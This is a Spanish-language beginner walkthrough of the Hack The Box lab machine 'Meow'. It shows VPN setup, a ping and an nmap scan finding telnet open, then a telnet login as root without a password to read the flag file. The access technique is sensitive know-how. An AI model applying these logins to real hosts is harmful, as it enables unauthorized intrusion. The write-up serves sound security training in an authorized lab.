Meow

Preparaciones

Bienvenido a HTB!
Antes de empezar necesitamos un entorno con las herramientas necesarias para hacer la máquina como puede ser la Pwnbox o una maquina virtual que hayas preparado. Utilizando la Pwnbox no necesitas ninguna preparación previa. Para los que no usen una Pwnbox pueden utilizar un máquina Virtual con Parrot o Kali.

Conectarse a la VPN de HTB

Si estas utilizando la Pwnbox no necesitas hacer este paso porque ya estas conectado a la VPN.
Primero hay que descargar el archivo que nos permitirá acceder a la Red privada.



Una vez se despliegue el panel seleccionamos Starting Point



Nos dará más opciones de la cual seleccionaremos OpenVPN



Elige una región y servidor para después descargarlo con el botón "Download VPN"



Abrimos una consola hay que ir a la ruta que se encuentra el archivo, si lo descargaste desde tu entorno posiblemente este en la carpeta Downloads



Ahora hay que ir a la ruta que se encuentra el archivo, si lo descargaste desde tu entorno posiblemente este en la carpeta Downloads, en caso de tenerlo en otra ubicación ir a esa otra ruta

```
cd Downloads
```

Una vez en la carpeta que contiene el archivo usar el siguiente comando y dejar la consola abierta para mantener la conexión

```
sudo openvpn ./<archivo.ovpn>
```

ejemplo:

```
sudo openvpn ./starting_points_us-starting-point-1-dhcp.ovpn
```

Con esto ya esta preparado para iniciar la maquina

Iniciar la máquina

Vamos a la pagina de la máquina y la iniciamos



Esperamos un poco a que se inicie la máquina y obtenemos la IP, tenla a mano porque la vas a necesitar para la resolución



Resolución de preguntas y la máquina

Una máquina virtual emula un equipo físico, ejecutando su propio sistema operativo y aplicaciones con recursos virtualizados. Está aislado del sistema anfitrión, lo que permite a los usuarios realizar tareas seguras, como probar aplicaciones o utilizar distintos sistemas operativos, al tiempo que optimizan el hardware físico. En inglés se le dice Virtual Machine y utilizan el acrónimo **VM (Virtual Machine)**

Para poder interactuar con el sistema operativo necesitamos abrir una consola que interactúe con el, también conocida como **terminal**

Para acceder a la red privada de HTB necesitamos conectarnos con **openvpn** para la conexión VPN

Pasemos a la resolución de la máquina
Comprobamos con un **ping** si tenemos una conexión con la máquina, esta es la ICMP echo request

```
ping -c 1 <ip objetivo>
```

```
❯ ping -c 1 10.129.104.233
PING 10.129.104.233 (10.129.104.233) 56(84) bytes of data.
64 bytes from 10.129.104.233: icmp_seq=1 ttl=63 time=498 ms

--- 10.129.104.233 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 497.731/497.731/497.731/0.000 ms
```

El ttl nos da un poco de información sobre que tipo de sistema operativo usa, 64 es Linux y 128 Windows, por lo tanto esta máquina parece ser Linux.
si todo funciona correctamente la cantidad de packet loss es 0, en caso de que no llegue ningún paquete comprueba que estés usando la IP correcta o posiblemente necesites revisar que esta mal en tu conexión VPN

una vez que confirmamos que tenemos una conexión con la maquina hacemos empezamos con el mapeo de puertos. Estos puertos son servicios que están abiertos con el cual podemos interactuar de alguna forma. Es como tener miles de puertas delante tuya y solo poder acceder a las que están abiertas sin poder interactuar con las que están cerradas.

usamos el siguiente comando para mapear los puertos

```
nmap <ip objetivo>
```

```
❯       nmap 10.129.104.233 -T4
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-23 09:03 EST
Nmap scan report for 10.129.104.233
Host is up (0.20s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
23/tcp open  telnet

Nmap done: 1 IP address (1 host up) scanned in 7.38 seconds
```

el resultado nos es que el puerto 23 esta abierto.
normalmente deberíamos de recolectar mas información de la maquina antes de actuar pero con la información actual es mas que suficiente
para interactuar con el servicio telnet hay que usar el siguiente comando

```
telnet <ip objetivo>
```

```
❯ telnet 10.129.104.233
Trying 10.129.104.233...
Connected to 10.129.104.233.
Escape character is '^]'.

Hack the Box

Meow login:
```

Al conectarnos al servicio telnet nos pide que un nombre de usuario. Por lo general los usuarios administrator (windows) y root (linux) siempre existen en su respectivo sistema operativo. como sospechamos que esta máquina es linux usaremos el usuario **root**.
Esto nos da acceso a la maquina como el usuario **root, es el más privilegiado del sistema y tiene poder absoluto sobre el sistema**.
Ahora solo falta obtener la bandera del usuario root

```
cd /root
ls
cat flag.txt
```

```
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# cd /root
root@Meow:~# ls
flag.txt  snap
root@Meow:~# cat flag.txt
```

Felicidades haz completado **Meow**